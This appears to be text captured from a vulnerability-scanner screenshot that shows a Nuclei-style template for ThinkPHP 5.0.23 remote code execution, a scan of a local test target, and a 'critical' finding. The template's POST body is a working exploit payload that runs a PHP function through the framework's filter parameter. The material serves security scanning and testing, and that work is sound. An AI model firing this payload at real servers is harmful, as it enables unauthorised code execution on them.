 Wavely
模版编辑
模版 请求 响应
1 id: thinkphp-5023-rce
2 info:
3   name: ThinkPHP 5.0.23 RCE
4   author: dr_set
5   severity: critical
6   description: Thinkphp5 5.0(<5.0.24) Remote Code Execution.
7   reference: https://github.com/vulhub/vulhub/tree/0a0bc719f9a9ad5b27854e92bc4dfa17deea25b4/t
8   tags: thinkphp,rce
9 requests:
10   - method: POST
11     path:
12       - "{{BaseURL}}/index.php?s=captcha"
13     headers:
14       Content-Type: application/x-www-form-urlencoded
15     body: "_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1"
16     matchers-condition: and
17     matchers:
18       - type: word
19         words:
20           - "PHP Extension"
21           - "PHP Version"
22         condition: and
23       - type: status
24         status:
25           - 200
26
扫描参数
扫描代理
扫描速率 150
interactshURL
interactshToken
扫描目标
http://127.0.0.1:8080
扫描 保存
扫描结果
目标： http://127.0.0.1:8080
漏洞ID: thinkphp-5023-rce
漏洞: ThinkPHP 5.0.23 RCE
级别：critical
请求 响应
扫描结束！